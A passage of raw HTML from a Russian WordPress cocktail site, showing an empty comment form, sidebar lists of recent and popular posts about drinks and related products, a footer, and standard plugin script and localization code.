                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/07/1bf1535692bf807_300x180.jpg" width="300" height="180" alt="Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/incredible-hulk-koktejl-incredible-hulk-cocktail.html">Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Hulk Халк Incredible Hulk (коктейль) - Incredible Hulk (cocktail)...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-19">19.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/c7/c7f82e86aa098c7_300x180.jpg" width="300" height="180" alt="Коктейль Бабл Гам: алкогольный и молочный" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-babl-gam-alkogolnyj-i-molochnyj.html">Коктейль Бабл Гам: алкогольный и молочный</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bubblegum Бубль-гум Коктейль Бабл Гам – угощение для любой...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-04">04.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/99/aebe2d771765099_300x180.jpg" width="300" height="180" alt="Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/vodka-s-energetikom-chto-budet-esli-smeshat-s-redbulom-posledstviya-effekt-retsept-i-proportsii-dlya-prigotovleniya-koktejlya.html">Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Energy Vodka Водка энергетик Последствия от коктейля водка с...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1685573083' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-04-21 20:25:42+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5c41636ce5" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 